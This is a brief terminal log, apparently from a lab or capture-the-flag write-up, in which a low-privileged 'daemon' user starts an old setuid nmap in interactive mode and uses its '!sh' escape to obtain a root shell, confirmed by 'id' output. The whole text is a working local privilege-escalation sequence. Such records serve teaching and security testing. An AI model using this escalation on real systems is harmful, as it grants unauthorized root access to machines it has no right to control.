 daemon@lame:/tmp$ nmap --interactive
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !whoami
!whoami
root
system() execution of command failed
nmap> !sh
!sh
sh-3.2# id
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)